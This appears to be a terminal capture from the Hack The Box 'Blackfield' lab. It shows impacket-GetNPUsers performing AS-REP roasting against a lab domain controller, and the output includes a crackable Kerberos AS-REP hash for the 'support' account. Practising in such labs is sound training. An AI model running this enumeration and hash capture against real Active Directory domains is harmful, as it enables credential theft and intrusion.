 ┌─[axk8@kali2708]─[~/CTF/HTB/Blackfield]
└─$ impacket-GetNPUsers BLACKFIELD.local/Guest -no-pass -usersfile users.txt -dc-ip 10.129.89.253
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:bc56a21d8f39080aa1ba35f1716d9cbc$1ec25eeed78c6419713677e7774
c5159256c4e59aa281c5e9ff74be02cd59a2e3debab86b829a312e3f290e83bbd64d35756142e17c9ed31162322d0757563
040867049e14c3ff3846023f1e6cddb9d539a7c0f65885225025ad1681e8277d2ef05d188d4cd223ddb4e81f798ea159d7c
060df5d2b5940f458d76f8e
[-] User BLACKFIELD764430 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD538365 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD189208 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD404458 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD706381 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD937395 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD553715 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD840481 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD622501 doesn't have UF_DONT_REQUIRE_PREAUTH set